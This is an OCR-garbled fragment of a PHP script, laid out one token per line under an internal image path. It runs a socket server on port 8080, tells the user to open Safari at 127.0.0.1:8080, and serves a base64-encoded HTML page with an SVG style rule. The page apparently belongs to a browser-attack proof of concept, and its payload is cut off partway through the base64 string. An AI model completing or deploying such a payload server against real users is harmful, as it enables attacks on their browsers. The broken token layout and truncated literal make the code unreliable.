
socket_listen
(
$reza
)
;
print
"\nNow Open Safari and open 
ip:8080 / 127.0.0.1:8080\n\n"
;
$msg
=
'PGh0bWw+CjxzdHlsZT4Kc3ZnIHsKICAgIHBhZGRpbmc
$msgd
=
base64_decode
(
$msg
)
;
for
(
;
;
)
{
if
(
$client
=
@
socket_accept
(
$reza
)
)
{
socket_write
(
$client
,
"HTTP/1.1 200 OK\r\n"
.
"Content-length: "
.
strlen
(
$msgd
)
.
"\r\n"
.
"Content-Type: text/html; 
charset=UTF-8\r\n\r\n"
.
$msgd
)
;
}
else
usleep
(
100000
)
;
}